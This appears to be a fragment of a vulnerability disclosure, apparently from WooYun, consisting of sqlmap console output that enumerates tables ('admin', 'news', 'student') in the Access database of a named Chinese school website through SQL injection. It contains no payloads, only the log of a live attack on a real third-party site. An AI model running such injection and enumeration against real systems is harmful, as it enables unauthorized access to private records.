 [20:38:10] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q]
[20:38:12] [INFO] checking table existence using items from 'C:\Python27\sqlmap\
txt\common-tables.txt'
[20:38:12] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[20:38:14] [INFO] starting 10 threads
[20:38:16] [INFO] retrieved: student
[20:38:17] [INFO] retrieved: admin
[20:38:19] [INFO] retrieved: news
[20:38:50] [INFO] tried 691/3141 items (22%)
[20:38:50] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request(s)
[20:38:50] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
Database: Microsoft_Access_masterdb
[3 tables]
+---------+
¦ admin   ¦
¦ news    ¦
¦ student ¦
+---------+
[20:41:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3142 times
[20:41:43] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\old.sqyx.edu.cn'
[*] shutting down at 20:41:43
www.wooyun.org